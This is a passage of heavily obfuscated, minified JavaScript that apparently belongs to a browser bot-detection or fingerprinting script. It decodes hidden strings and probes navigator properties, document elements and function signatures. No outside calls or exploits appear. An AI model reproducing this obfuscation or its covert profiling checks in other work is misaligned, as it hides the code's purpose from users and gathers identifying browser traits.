EzF=MS(WFF.length,EH);if(qs(EzF,DA)){do{JVF+=WFF[EzF];EzF--;}while(qs(EzF,DA));}}break;case vd:{var XVF=VFF[rM];TqJ.IV=UOF(wP,[XVF]);bVF=lY;while(PQ(TqJ.IV.length,ZP))TqJ.IV+=TqJ.IV;}break;case xM:{return czF;}break;case hm:{if(PQ(tgJ,zXJ[vHJ[DA]])){do{F7()[zXJ[tgJ]]=kQ(MS(tgJ,pv))?function(){HFF=[];UOF.call(this,OE,[zXJ]);return '';}:function(){var TEF=zXJ[tgJ];var RNJ=F7()[TEF];return function(VrJ,pgJ,ZrJ,JmF,mMF){if(vQ(arguments.length,DA)){return RNJ;}var UEF=r9(wO,[VrJ,pgJ,Hx,JmF,vr]);F7()[TEF]=function(){return UEF;};return UEF;};}();++tgJ;}while(PQ(tgJ,zXJ[vHJ[DA]]));}bVF+=dF;}break;case XM:{bVF=lY;XA.push(xZJ);FGF=function(DmF){return UOF.apply(this,[vd,arguments]);};r9.call(null,xz,[AOJ,V9,kQ(kQ(EH))]);XA.pop();}break;case HJ:{var XPF=DA;bVF=KP;while(PQ(XPF,tPF.length)){var kNJ=tFF(tPF,XPF);var grJ=tFF(TqJ.IV,ggJ++);WJF+=r9(cC,[A6(O7J(A6(kNJ,grJ)),VzF(kNJ,grJ))]);XPF++;}}break;case Ob:{bVF=xM;var GCF=VFF[rM];var czF=AL([],[]);var sGF=MS(GCF.length,EH);while(qs(sGF,DA)){czF+=GCF[sGF];sGF--;}}break;case ZY:{var AbF=VFF[rM];jnJ.Jb=UOF(Ob,[AbF]);while(PQ(jnJ.Jb.length,MP))jnJ.Jb+=jnJ.Jb;bVF+=Kb;}break;case Lm:{XA.push(Op);wbF=function(hXJ){return UOF.apply(this,[ZY,arguments]);};r9.apply(null,[mC,[kQ(kQ({})),z9,Dj,C4]]);XA.pop();bVF=lY;}break;case wE:{var gCF=VFF[rM];bVF=lY;var MJF=AL([],[]);for(var ZJF=MS(gCF.length,EH);qs(ZJF,DA);ZJF--){MJF+=gCF[ZJF];}return MJF;}break;case YK:{var SZF=VFF[rM];Zv.k3=UOF(wE,[SZF]);bVF=lY;while(PQ(Zv.k3.length,S5))Zv.k3+=Zv.k3;}break;case WO:{while(PQ(OzF,ArJ.length)){var SNJ=tFF(ArJ,OzF);var pNJ=tFF(Zv.k3,UXJ++);VgJ+=r9(cC,[VzF(A6(O7J(SNJ),pNJ),A6(O7J(pNJ),SNJ))]);OzF++;}bVF=Vd;}break;case AO:{bVF=lY;while(PQ(mzF,JNJ.length)){AI()[JNJ[mzF]]=kQ(MS(mzF,Rw))?function(){return QT.apply(this,[Nz,arguments]);}:function(){var IPF=JNJ[mzF];return function(hVF,FZF,cqJ){var krJ=TqJ(hVF,FZF,dT);AI()[IPF]=function(){return krJ;};return krJ;};}();++mzF;}}break;case I:{XA.push(Dj);zVF=function(AmF){return UOF.apply(this,[YK,arguments]);};r9(rE,[rD,QkJ]);bVF=lY;XA.pop();}break;case tC:{var HqJ=VFF[rM];var vEF=VFF[VZ];var CgJ=VFF[zZ];var WJF=AL([],[]);bVF=HJ;var ggJ=Rh(MS(HqJ,XA[MS(XA.length,EH)]),UU);var tPF=fOF[vEF];}break;case TM:{var ZGF=VFF[rM];TqJ=function(cVF,NzF,GMF){return UOF.apply(this,[tC,arguments]);};bVF+=WK;return FGF(ZGF);}break;case pV:{bVF=lY;return [UU,Xf(Lw),X0,Xf(VQ),VQ,Xf(X0),HX,Xf(vA),sB,Xf(vj),Vl,Xf(ED),Xf(Yl),Xf(f9),v5,Xf(kA),Xf(U1),K6,DT,sB,Xf(Z4),Xf(C4),K6,Xf(EH),DA,Xf(f9),Xf(Nx),Z4,Xf(RT),HX,b6,Xf(sB),EH,rD,Xf(ED),Xf(EH),Xf(Yl),[Vc],Xf(VI),VQ,N2,Xf(LB),Rw,X0,Xf(EH),Xf(jS),ct,ED,X0,Xf(WX),Xf(EH),Xf(X0),f9,Xf(pv),Xf(Vc),Rw,tv,Xf(U1),Xf(pv),Xf(rc),jS,Vc,UU,f9,Xf(rD),EH,sB,Xf(sB),sB,Xf(Nx),mI,Xf(z9),Op,Z4,Xf(sB),Xf(Vc),Nx,Xf(Op),DT,UU,Xf(UU),Xf(sB),rD,Xf(rD),Xf(ED),rD,Xf(ED),DA,ED,U1,Xf(vA),[DA],Xf(zr),[X0],Xf(RW),[X0],Xf(En),Xf(Nx),U1,EH,Nx,EH,EH,Rw,pv,f9,EH,EH,X0,Xf(rD),J6,EH,Xf(X0),Lw,Xf(En),UU,Xf(mI),Xf(J6),Xf(jS),SI,Xf(En),jS,Xf(X0),f9,f9,Xf(Z4),EH,J6,Xf(EH),Xf(C4),DT,jS,Xf(f9),Xf(J6),J6,DA,[sB],Xf(rc),Op,Xf(jS),pv,Xf(Z4),Vc,Xf(Nx),DA,HX,Xf(U1),Xf(pv),Nx,J6,Xf(f9),sB,Xf(Z4),sB,Xf(K6),tr,Xf(ED),Xf(X0),Lw,Xf(Nx),Xf(pv),Xf(mI),UU,Xf(Lw),DA,jS,[DA],U1,Xf(ED),Xf(pv),Lw,Xf(SI),En,EH,Xf(X0),Nx,Xf(sB),ED,pv,Xf(ED),C4,X0,Xf(Z4),pv,DA,Xf(X0),Xf(fN),Kx,Op,EH,Xf(jS),vA,Xf(f9),Rw,Xf(xR),[Vc],Xf(VI),n6,jS,mI,ED,Xf(f9),Lw,Xf(jS),mI,Xf(f9),DA,Xf(N6),mI,sB,EH,[sB],Xf(C4),DT,rD,EH,Cn,pv,Xf(sB),rD,Xf(sB),J6,Xf(pv),Xf(dT),In,X0,Xf(RT),n6,jS,Vc,Xf(mI),Nx,X0,Xf(f9),Xf(Lw),sB,Nx,Xf(mI),Xf(tt),z9,Xf(En),Nx,f9,Xf(Lw),Xf(EH),nN,Xf(bU),vA,Xf(sB),Rw,Xf(jS),Xf(Nx),Z4,Xf(xR),[Vc],Nx,jS,Xf(Z4),gj,U1,Xf(jS),Xf(J6),Xf(VI),Xf(ED),NX,Xf(jS),Rw,pv,Xf(ED),Xf(EH),Xf(Cn),Xf(tv),Hl,vA,Xf(pv),Xf(tt),cT,EH,Xf(Nx),Xf(f9),jS,Xf(ED),Xf(RT),xR,Xf(jS),Xf(OT),QH,pv,Xf(tt),tt,f9,Xf(X0),En,Xf(X0),EH,Xf(EH),Xf(Yl),gx,En,Xf(EH),Vc,Xf(UU),Rw,jS,jS,Xf(cT),gx,jS,Xf(ED),Z4,Xf(Z4),Nx,Z4,Xf(mI),sB,EH,Xf(cT),OT,Vc,Xf(EH),Xf(EH),Xf(rD),Xf(jS),EH,Xf(tt),OT,Xf(f9),Xf(NX),xR,Xf(En),Xf(pv),Xf(tt),K6,kA,UU,Xf(X0),jS,Xf(AB),Xf(Z4),nj,Xf(Z4),sB,Xf(ED),Xf(Nx),Xf(kR),Xf(Nx),mI,Xf(Kx),Z4,Z4,Xf(Z4),En,Xf(Rw),mI,Xf(mI),sB,Xf(pv),Vc,Xf(ED),Xf(rD),Xf(EH),Xf(Vc),jS,Vc,Xf(mI),sB,pv,Xf(jS)];}break;case LV:{bVF=lY;return [[J6,Xf(f9),sB,Xf(Z4),sB,Xf(UU),Vc,Z4,Xf(kA),X0,f9,Xf(vA),UU,Xf(mI)],[],[],[],[],[],[z9,VQ,f9,Xf(J6)],[],[],[],[],[HX,ED,jS,Xf(jS)],[],[Xf(rD),Vc,Xf(EH)],[]];}break;case tP:{szF=[Xf(EH),pv,Nx,En,Xf(EH),Xf(Rw),pv,Xf(Nx),J6,Xf(pv),Xf(Z4),EH,rD,Xf(ED),Xf(sB),J6,Xf(J6),mI,pv,jS,Xf(jS),rD,Xf(X0),Xf(UU),Z4,Xf(X0),Xf(Nx),mI,b6,Vc,Xf(mI),sB,Xf(jS),Xf(j2),j2,Rw,Xf(U1),sB,Xf(tr),In,U1,Xf(J6),jS,Xf(rD),EH,UU,Xf(UU),Xf(EH),Xf(zN),Xf(Nx),rD,Xf(sB),pv,Xf(UU),Vc,Xf(zr),UU,En,Xf(Rw),Lw,Xf(Lw),Xf(Nx),Xf(U1),Vc,Xf(Nx),Xf(Rw),Xf(ED),X0,Xf(mI),sB,Xf(Z4),UU,Xf(jS),pv,Xf(nj),nj,Xf(sB),J6,Nx,Xf(f9),Rw,Xf(xR),Ks,rD,Xf(cT),LB,EH,jS,Xf(xR),fN,sB,Xf(LB),OT,Xf(sB),[EH],Xf(Lw),Lw,Xf(Rw),Xf(Z4),N2,Xf(f9),Xf(X0),J6,DA,mI,Xf(jS),Xf(Nx),EH,En,Xf(ED),Xf(En),Z4,Xf(sB),Xf(Nx),mI,Xf(K6),DT,Xf(Lw),Z4,Nx,Xf(U1),pv,Xf(Lw),UU,Xf(zN),kA,Lw,Xf(Rw),J6,EH,Xf(UU),En,pv,Xf(X0),Xf(jS),Xf(K6),EH,Xf(UU),Z4,Nx,Xf(zN),In,Xf(Z4),Nx,Rw,Xf(Nx),jS,Xf(ED),Nx,X0,Xf(fx),Op,Xf(jS),DA,EH,f9,UU,[EH],[DA],EH,EH,EH,EH,EH,EH,EH,EH,EH,EH,EH,EH,ED,[DA],EH,EH,EH,EH,EH,EH,EH,EH,EH,EH,EH,EH,Xf(vj),EH,EH,EH,EH,EH,EH,EH,EH,EH,Xf(J6),Lw,J6,Xf(Lw),f9,Xf(J6),Nx,jS,jS,Xf(v5),zr,f9,Xf(ED),sB,Xf(En),Xf(Lw),Xf(X0),UU,Xf(J6),f9,pv,Xf(jS),Xf(dT),mI,sB,EH,Xf(rD),Vc,Xf(EH),jS,Xf(Vc),jS,N6,Xf(U1),J6,Xf(Lw),Xf(Nx),Xf(Lw),En,Xf(Rw),EH,EH,pv,jS,Xf(f9),Xf(kA),C4,Xf(pv),EH,Xf(X0),sB,Nx,jS,Xf(jS),Rw,pv,Xf(ED),Xf(EH),Xf(j2),tr,Nx,Xf(P0),tr,Xf(vH),jj,Vc,f9,jS,Xf(RW),mI,f9,Xf(rD),X0,pv,Xf(VQ),X0,X0,Xf(tr),pv,rD,Xf(EH),Xf(EH),Nx,Vc,Xf(Nx),Xf(J6),Xf(EH),X0,Rw,Xf(f9)];bVF+=F;}break;case jF:{NqJ=[[EH,EH,EH,EH,EH,EH,EH,EH,EH,EH,EH,EH,EH],[Rw,Xf(jS),Xf(Nx),Z4]];bVF=lY;}break;case KM:{var UCF=VFF[rM];var qNJ=VFF[VZ];var VgJ=AL([],[]);var UXJ=Rh(MS(qNJ,XA[MS(XA.length,EH)]),UU);var ArJ=AZF[UCF];bVF=WO;var OzF=DA;}break;case LZ:{var EFF=VFF[rM];Zv=function(SMF,BFF){return UOF.apply(this,[KM,arguments]);};bVF-=JC;return zVF(EFF);}break;case jk:{HFF=[Rw,WX,Xf(jS),Xf(mI),Xf(b6),ln,EH,Xf(EH),Xf(Lw),Nx,U1,Xf(mI),Vc,Xf(Lw),Vc,Xf(X0),U1,Nx,Xf(EH),Xf(jS),EH,Xf(rD),Nx,J6,Xf(UU),Xf(f9),Xf(J6),Op,Xf(rD),pv,Vc,Xf(sB),Xf(sB),Rw,Nx,ED,Xf(Z4),EH,EH,Xf(jS),vA,Xf(f9),Rw,Xf(In),X0,X0,f9,Xf(SI),Xf(Z4),Nx,Vc,Xf(Nx),Xf(J6),Xf(HX),C4,ED,Xf(Z4),Xf(Op),DT,UU,Xf(UU),zr,HX,Xf(N6),Xf(rc),N2,X0,Xf(SI),Vc,f9,Z4,Xf(Nx),Xf(Vc),Xf(Op),tv,vA,vH,DA,Xf(pv),pv,pv,Xf(J6),pv,jS,jS,Xf(ED),Xf(En),EH,Gl,Xf(EH),[Nx],Xf(mI),sB,Xf(Js),b6,En,Xf(J6),Z4,EH,Xf(J6),Xf(n6),Lw,ED,Xf(ED),Xf(pv),Xf(Vc),Nx,En,Xf(EH),Vc,Xf(X0),jS,ED,Xf(SI),Xf(En),dT,Xf(Kx),rc,Vc,Xf(U1),jS,Xf(HX),RW,[Nx],Xf(EH),EH,f9,Xf(jS),Xf(Lw),Xf(EH),In,f9,Xf(f9),[f9],Xf(jS),pv,Nx,DA,Nx,ED,Xf(ED),sB,Xf(Z4),[jS],zr,En,Xf(N2),j2,Nx,Xf(Nx),Xf(VI),tt,Xf(JA),j2,Xf(VI),Nx,Rw,Xf(En),Z4,Xf(ED),N6,Vc,Xf(Op),Op,Xf(UU),pv,Xf(tt),[DA],pv,Xf(ED),Vc,Xf(X0),Lw,Xf(Rw),[rD],f9,Xf(rD),Xf(Op),N2,EH,pv,Xf(Rw),pv,Xf(En),Xf(Nx),[jS],pv,Xf(Lw),ED,Xf(Rw),mI,Xf(EH),Vc,Xf(jS),Vc,Xf(U1),jS,X0,EH,Xf(UU),Z4,Nx,f9,Xf(Rw),Vl,Xf(RT),DA,f9,kA,Xf(ED),Z4,Xf(sB),Xf(kA),RW,[Nx],Xf(xR),C4,z9,Xf(pv),Rw,Xf(Lw),Xf(J6),sB,Xf(nj),[DA],Nx,X0,Xf(Cn),HX,ED,Xf(EH),Xf(f9),Xf(dT),v5,Xf(Rw),Xf(X0),pv,sB,Xf(RW),U1,sB,Lw,Xf(sB),Xf(Vc),Nx,EH,Xf(pv),UU,Xf(J6),EH,tv,Xf(zr),DA,vA,Xf(J6),ED,Xf(ED),f9,Xf(jS),En,Xf(Rw),Xf(J6),N6,Xf(ED),f9,Xf(jS),Xf(Z4),[rD],Xf(EH),Rw,Xf(En),Rw,pv,Xf(jj),j2,DA,[Lw],pv,DA,[Lw],Xf(sB),J6,Nx,Xf(f9),Rw,Xf(bf),UU,En,Xf(Rw),Xf(Rw),mI,Xf(En),ED,Xf(X0),DA,Vc,J6,Xf(bf),C4,Xf(X0),Z4,Xf(f9),Xf(ED),Xf(pv),Xf(Lw),SI,EH,Xf(J6),mI,Xf(zN),kA,Lw,Xf(Rw),rD,Vc,Xf(EH),Xf(J6),f9,Xf(rD)];bVF=lY;}break;case wO:{var JNJ=VFF[rM];FGF(JNJ[DA]);bVF=AO;var mzF=DA;}break;case pC:{bVF=lY;DJF=[[z9,VQ,f9,Xf(J6),Xf(VI),n6,jS],[],[Xf(Vc),jS,Vc],[],[J6,Xf(sB),J6,DA],[UU,Xf(X0),Vc,Xf(EH)],[],[],[],[sB,Xf(Z4),UU],[mI,DA,Xf(X0)]];}break;case ld:{bVF=lY;return [jS,Xf(f9),Xf(X0),Xf(jS),Xf(rD),Xf(Nx),ED,Xf(sB),X0,ED,X0,Xf(Nx),Xf(K6),Hl,Xf(EH),Xf(jS),Xf(Nx),Xf(En),UU,[pv],[DA],DA,Lw,jS,rD,Xf(X0),Xf(EH),mI,Xf(Z4),jS,Xf(bf),kR,Xf(fx),In,mI,Xf(Kx),Z4,Z4,Xf(Z4),En,Vc,Xf(fx),tr,Xf(ED),RT,Xf(fN),Rw,Z4,Xf(Rw),DA,En,Xf(EH),EH,Xf(Nx),Xf(J6),sB,Xf(b6),rc,Xf(Nx),[rD],X0,DA,Xf(J6),[rD],tr,DA,Xf(Lw),Xf(ED),Xf(kA),Z4,HX,Xf(bf),U1,mI,EH,Xf(jS),Xf(Cn),RW,Xf(Lw),UU,[J6],jS,rD,Xf(sB),Xf(sB),En,Xf(Rw),EH,Z4,Xf(bf),zr,mI,Xf(UU),ED,Xf(tv),mI,[Vc],Xf(Vc),vA,Xf(Vc),pv,Xf(ED),Vc,Xf(X0),Lw,Xf(Rw),Xf(kA),VQ,Xf(X0),HX,Xf(Nx),Xf(jS),Xf(f9),Xf(Nx),EH,En,tr,Xf(ED),Xf(X0),Z4,[pv],Z4,Xf(Rw),Xf(ED),sB,Vc,Xf(jS),Xf(Nx),Z4,Xf(mI),jS,EH,X0,Xf(mI),Xf(Nx),Z4,[J6],vA,mI,Nx,Xf(EH),Vc,Xf(En),Xf(zr),dT,Xf(Kx),v5,f9,Nx,Xf(En),[DA],vA,Xf(SI),mI,Xf(f9),ED,Lw,Xf(kA),ED,mI,Xf(ED),Xf(X0),Z4,[pv],Xf(Nx),mI,Xf(Op),Op,Xf(jS),pv,Xf(Z4),Vc,Xf(Nx),Xf(SI),rc,Xf(En),Xf(pv),UU,Xf(mI),J6,Xf(XB),dT,Xf(jS),rc,vA,UU,Xf(vr),Xf(zN),tt,Vc,Xf(Vl),dT,Xf(jS),Xf(Nx),Yl,Xf(WX),jS,NX,Xf(Ks),Xf(EH),Xf(f9),Xf(EH),dT,Xf(jS),f9,b6,Xf(X0),En,pv,Xf(X0),Xf(EH),Xf(gj),N6,Nx,P0,DA,Xf(Z4),HX,Xf(VR),RT,pv,Xf(f9),Xf(Lw),f9,Vc,Xf(UU),UU,[pv],Xf(Hl),Xf(tv),nN,Xf(EH),pv,Nx,Xf(Nx),Xf(Z4),Rw,X0,Xf(WX),Xf(VI),Xf(Nx),UU,Xf(Z4),jS,Xf(VQ),j2,Xf(En),Xf(sB),kA,Xf(bf),kA,sB,Xf(jS),Xf(Lw),f9,Xf(J6),Nx,jS,Xf(Cn),DT,UU,Xf(UU),DA,Xf(Rw),Xf(C4),jj,Vc,Rw,Nx,Xf(pv),Xf(X0),Z4,Xf(U1),Z4,N2,rD,Xf(pv),Xf(Nx),Xf(Rw),Xf(tt),fx,UU,Rw,Nx,jS,Xf(mI),Xf(tt),Kx,Op,J6,Xf(Rw),f9,Xf(jS),EH,Xf(nN),XB,UU,Xf(Lw),U1,Xf(U1),sB,Xf(pv),jS,Xf(UU),UU,[pv],Xf(VQ),mI,UU,Xf(mI),Xf(Z4),Z4,UU,Xf(Lw),Xf(Nx),Xf(Z4),Nx,Z4,Xf(vr),Op,EH,Rw,Xf(j2),DT,Xf(Lw),Z4,Nx,Xf(U1),pv,Xf(Lw),UU,Xf(zN),kA,Lw,Xf(Rw),J6,EH,Xf(UU),En,pv,mI,DA,Xf(j2),VQ,jS,EH,pv,Xf(VQ),mI,sB,EH,Xf(rD),Vc,Xf(EH),Xf(jS),Xf(VQ),Op,Xf(Nx),Xf(f9),jS,Xf(ED),rD,pv,Xf(sB),Vc,Xf(En),Xf(X0),sB,Xf(pv),En,Xf(Nx),pv,Xf(Lw),Xf(ED),mI,Xf(mI),Xf(Nx),mI,Xf(vH),tv,En,Xf(Rw),X0,Xf(mI),pv,mI,Xf(En),Vc,ED,Xf(f9),mI,Xf(jS),Xf(Nx),Xf(Rw),mI,Xf(mI),sB];}break;case OF:{bVF=lY;return [[DA,HX,Xf(U1),Xf(pv),Nx,J6,Xf(f9),sB,Xf(Z4),sB,Xf(UU)],[],[],[Xf(X0),Vc,Xf(EH)],[],[],[UU,Xf(X0),Vc],[],[],[],[mI,Xf(jj),jj,Xf(mI),Rw],[],[],[],[EH,Xf(pv),Xf(sB)],[]];}break;case OE:{var zXJ=VFF[rM];bVF+=cY;var tgJ=DA;}break;}}while(bVF!=lY);};var GCJ=function DrJ(pCF,qVF){'use strict';var WrJ=DrJ;switch(pCF){case NZ:{XA.push(XfJ);var RPF=AI()[Ct(b4)].apply(null,[q4J,Ox,Ks]);try{var HJF=XA.length;var vCF=kQ(VZ);RPF=sP[kw()[DQ(bx)](kQ([]),XN,mPJ,UX)][rW()[FD(f9)](rI,O2)][AI()[Ct(UU)](FdJ,nN,jl)](kw()[DQ(MVJ)](kQ(kQ([])),Ec,Jp,VI))?AI()[Ct(ED)](zQ,UU,RT):rW()[FD(Lw)].apply(null,[M9,j0]);}catch(sNJ){XA.splice(MS(HJF,EH),Infinity,XfJ);RPF=rW()[FD(j2)](gj,nEJ);}var ENJ;return XA.pop(),ENJ=RPF,ENJ;}break;case PP:{XA.push(Sj);var ZNJ=AI()[Ct(b4)](zMJ,Ox,kQ({}));try{var YgJ=XA.length;var wEF=kQ({});ZNJ=FI(typeof sP[vQ(typeof rW()[FD(GN)],'undefined')?rW()[FD(rD)](O6,Z6):rW()[FD(dh)].apply(null,[Fh,fQ])],FI(typeof rW()[FD(KzJ)],AL([],[][[]]))?rW()[FD(vA)].call(null,VR,Dw):rW()[FD(rD)](wLJ,WPJ))?AI()[Ct(ED)](q4J,UU,ct):rW()[FD(Lw)](M9,MCJ);}catch(EGF){XA.splice(MS(YgJ,EH),Infinity,Sj);ZNJ=rW()[FD(j2)](gj,E0J);}var ROF;return XA.pop(),ROF=ZNJ,ROF;}break;case TM:{XA.push(A3J);var MFF=MR(F7()[SB(In)].apply(null,[bn,En,kR,T5J,f9]),sP[rW()[FD(mI)](Sj,JdJ)])||k5(sP[rW()[FD(VR)](zU,UZ)][F7()[SB(RW)](ls,J6,D4,Nn,K6)],DA)||k5(sP[rW()[FD(VR)](zU,UZ)][vQ(typeof AI()[Ct(UU)],AL('',[][[]]))?AI()[Ct(Rw)].call(null,H6,bGJ,pN):AI()[Ct(zH)](SFJ,zN,kQ(kQ(EH)))],Ij[Lw]);var WbF=sP[rW()[FD(mI)](Sj,JdJ)][FI(typeof rW()[FD(K6)],AL('',[][[]]))?rW()[FD(xS)].call(null,dT,WGJ):rW()[FD(rD)](Hr,ms)](F7()[SB(zN)](Jn,SI,UX,pj,VR))[vQ(typeof kw()[DQ(nn)],AL([],[][[]]))?kw()[DQ(pv)](Hx,zs,bPJ,kQ([])):kw()[DQ(zH)](f9,jh,XVJ,Nx)];var HzF=sP[rW()[FD(mI)].apply(null,[Sj,JdJ])][rW()[FD(xS)].call(null,dT,WGJ)](rW()[FD(hn)](cJJ,br))[kw()[DQ(zH)](JA,jh,XVJ,Rw)];var QFF=sP[rW()[FD(mI)](Sj,JdJ)][rW()[FD(xS)](dT,WGJ)](Q0()[K0(In)].call(null,Vl,VJJ,dT,pj))[FI(typeof kw()[DQ(xCJ)],AL('',[][[]]))?kw()[DQ(zH)].apply(null,[kQ([]),jh,XVJ,kQ(EH)]):kw()[DQ(pv)](vH,jg,N3J,kQ(kQ(EH)))];var HXJ;return HXJ=rW()[FD(Vc)].apply(null,[Up,kFJ])[vQ(typeof AI()[Ct(tx)],'undefined')?AI()[Ct(Rw)].call(null,fs,w9J,SI):AI()[Ct(zN)](x5,Kl,vH)](MFF?vQ(typeof AI()[Ct(zkJ)],'undefined')?AI()[Ct(Rw)](b6,f4J,kQ({})):AI()[Ct(ED)].apply(null,[R2,UU,UX]):rW()[FD(Lw)](M9,OZJ),rW()[FD(nn)](wx,fh))[AI()[Ct(zN)].apply(null,[x5,Kl,kQ({})])](WbF?AI()[Ct(ED)](R2,UU,xR):rW()[FD(Lw)](M9,OZJ),rW()[FD(nn)](wx,fh))[AI()[Ct(zN)](x5,Kl,Js)](HzF?AI()[Ct(ED)](R2,UU,Vc):rW()[FD(Lw)].call(null,M9,OZJ),rW()[FD(nn)](wx,fh))[AI()[Ct(zN)].call(null,x5,Kl,Up)](QFF?AI()[Ct(ED)].apply(null,[R2,UU,zN]):rW()[FD(Lw)].apply(null,[M9,OZJ])),XA.pop(),HXJ;}break;case Nz:{XA.push(fI);try{var REF=XA.length;var LqJ=kQ(VZ);var rNJ=DA;var UqJ=sP[tn()[Ms(DA)](N5,Vc,Tl,tX)][vQ(typeof kw()[DQ(tr)],AL('',[][[]]))?kw()[DQ(pv)].apply(null,[In,tl,zX,st]):kw()[DQ(ZGJ)](DT,js,K6,N5)](sP[kw()[DQ(ED)].call(null,XB,kmJ,NX,kQ(kQ(EH)))],kw()[DQ(Zl)].apply(null,[j2,b7,Qj,kQ(kQ({}))]));if(UqJ){rNJ++;if(UqJ[AI()[Ct(Z4)](pFJ,SR,Vl)]){UqJ=UqJ[AI()[Ct(Z4)](pFJ,SR,VR)];rNJ+=AL(OGF(UqJ[rW()[FD(DA)](C9,gL)]&&vQ(UqJ[rW()[FD(DA)].apply(null,[C9,gL])],EH),EH),OGF(UqJ[FI(typeof Q0()[K0(HX)],AL(FI(typeof rW()[FD(Rw)],AL('',[][[]]))?rW()[FD(Vc)].call(null,Up,D8J):rW()[FD(rD)](mmJ,zx),[][[]]))?Q0()[K0(Nx)](P0,xR,Lw,H7):Q0()[K0(f9)].apply(null,[Hx,Pq,xzJ,MOJ])]&&vQ(UqJ[FI(typeof Q0()[K0(J6)],AL(rW()[FD(Vc)](Up,D8J),[][[]]))?Q0()[K0(Nx)].call(null,S5,xR,Lw,H7):Q0()[K0(f9)].apply(null,[sX,Mn,FbJ,wLJ])],kw()[DQ(Zl)].call(null,OT,b7,Qj,RT)),Ij[Nx]));}}var HNJ;return HNJ=rNJ[Q0()[K0(sB)].call(null,bf,n7,Rw,wOJ)](),XA.pop(),HNJ;}catch(WEF){XA.splice(MS(REF,EH),Infinity,fI);var fEF;return fEF=AI()[Ct(b4)](As,Ox,DA),XA.pop(),fEF;}XA.pop();}break;case NE:{var NCF=qVF[rM];XA.push(C4J);var mrJ;return mrJ=sP[tn()[Ms(DA)].call(null,Jn,Vc,Tl,tUJ)][vQ(typeof kw()[DQ(Dj)],'undefined')?kw()[DQ(pv)](j2,JQJ,GH,DA):kw()[DQ(ZGJ)](pv,KRJ,K6,OT)](sP[rW()[FD(VR)](zU,x0)][AI()[Ct(cS)](wQ,Js,EH)],NCF),XA.pop(),mrJ;}break;case LV:{XA.push(jdJ);var YZF=function(NCF){return DrJ.apply(this,[NE,arguments]);};var GmF=[kw()[DQ(nN)].apply(null,[Vc,rF,vg,Uj]),tn()[Ms(kA)].call(null,xR,f9,pN,jCJ)];var bPF=GmF[rW()[FD(Tl)].call(null,mI,SOJ)](function(BmF){XA.push(kKJ);var OMF=YZF(BmF);if(kQ(kQ(OMF))&&kQ(kQ(OMF[rW()[FD(UU)](LS,Fv)]))&&kQ(kQ(OMF[rW()[FD(UU)].call(null,LS,Fv)][Q0()[K0(sB)].call(null,cS,n7,Rw,hzJ)]))){OMF=OMF[vQ(typeof rW()[FD(dh)],AL('',[][[]]))?rW()[FD(rD)](bn,AOJ):rW()[FD(UU)](LS,Fv)][Q0()[K0(sB)].call(null,zr,n7,Rw,hzJ)]();var QqJ=AL(vQ(OMF[rW()[FD(GN)].call(null,vj,mr)](FI(typeof AI()[Ct(AFJ)],'undefined')?AI()[Ct(lr)](mIJ,bx,sX):AI()[Ct(Rw)].call(null,vLJ,gwJ,N2)),Xf(EH)),OGF(sP[FI(typeof rW()[FD(pN)],AL([],[][[]]))?rW()[FD(b4)](U1,t5):rW()[FD(rD)](In,mUJ)](k5(OMF[rW()[FD(GN)].call(null,vj,mr)](Fp()[nf(J6)].call(null,Vc,X1,Z4,VQ)),Xf(EH))),EH));var IJF;return XA.pop(),IJF=QqJ,IJF;}else{var pzF;return pzF=AI()[Ct(b4)].call(null,HBJ,Ox,Uj),XA.pop(),pzF;}XA.pop();});var fzF;return fzF=bPF[tn()[Ms(Vc)](XB,Lw,xj,f9J)](FI(typeof rW()[FD(ln)],AL('',[][[]]))?rW()[FD(Vc)](Up,kW):rW()[FD(rD)](lj,wLJ)),XA.pop(),fzF;}break;case dK:{XA.push(fQJ);throw new (sP[rW()[FD(rc)].call(null,bx,qt)])(kw()[DQ(Tl)](kQ(EH),z2J,JPJ,f9));}break;case pP:{var RXJ=qVF[rM];var rEF=qVF[VZ];XA.push(jh);if(Tv(rEF,null)||k5(rEF,RXJ[rW()[FD(DA)](C9,XQ)]))rEF=RXJ[rW()[FD(DA)].call(null,C9,XQ)];for(var JPF=DA,gOF=new (sP[rW()[FD(SI)].call(null,vp,Gj)])(rEF);PQ(JPF,rEF);JPF++)gOF[JPF]=RXJ[JPF];var LEF;return XA.pop(),LEF=gOF,LEF;}break;case fK:{var PqJ=qVF[rM];var YrJ=qVF[VZ];XA.push(Fv);var tGF=Tv(null,PqJ)?null:FT(vQ(typeof rW()[FD(HX)],AL([],[][[]]))?rW()[FD(rD)](ls,gj):rW()[FD(vA)](VR,J1),typeof sP[AI()[Ct(SI)].apply(null,[QW,W4,kQ([])])])&&PqJ[sP[AI()[Ct(SI)](QW,W4,SI)][kw()[DQ(jN)](Jn,BI,OOJ,tv)]]||PqJ[FI(typeof AI()[Ct(wB)],'undefined')?AI()[Ct(P0)].apply(null,[l9,AB,pN]):AI()[Ct(Rw)](n9J,RAJ,kQ(DA))];if(FT(null,tGF)){var kOF,MgJ,CmF,cOF,BZF=[],tqJ=kQ(DA),DEF=kQ(hz[kw()[DQ(Hl)](ED,WD,U1,SI)]());try{var AqJ=XA.length;var tMF=kQ(VZ);if(CmF=(tGF=tGF.call(PqJ))[Fp()[nf(sB)].apply(null,[Lw,Ah,WX,Ar])],vQ(DA,YrJ)){if(FI(sP[tn()[Ms(DA)].apply(null,[J6,Vc,Tl,qf])](tGF),tGF)){tMF=kQ(kQ(VZ));return;}tqJ=kQ(EH);}else for(;kQ(tqJ=(kOF=CmF.call(tGF))[kw()[DQ(JA)](P0,kD,r2,Rw)])&&(BZF[kw()[DQ(jS)].call(null,JA,Rf,Vj,QH)](kOF[AI()[Ct(Z4)](GFJ,SR,C4)]),FI(BZF[rW()[FD(DA)].call(null,C9,YA)],YrJ));tqJ=kQ(DA));}catch(PEF){DEF=kQ(DA),MgJ=PEF;}finally{XA.splice(MS(AqJ,EH),Infinity,Fv);try{var wJF=XA.length;var nNJ=kQ([]);if(kQ(tqJ)&&FT(null,tGF[Fp()[nf(J6)].call(null,Vc,Oq,U1,VQ)])&&(cOF=tGF[Fp()[nf(J6)](Vc,Oq,kA,VQ)](),FI(sP[tn()[Ms(DA)](xR,Vc,Tl,qf)](cOF),cOF))){nNJ=kQ(rM);return;}}finally{XA.splice(MS(wJF,EH),Infinity,Fv);if(nNJ){XA.pop();}if(DEF)throw MgJ;}if(tMF){XA.pop();}}var pXJ;return XA.pop(),pXJ=BZF,pXJ;}XA.pop();}break;case Nd:{var ZzF=qVF[rM];XA.push(txJ);if(sP[rW()[FD(SI)](vp,Xv)][Fp()[nf(N6)](ED,FA,C4,xj)](ZzF)){var hNJ;return 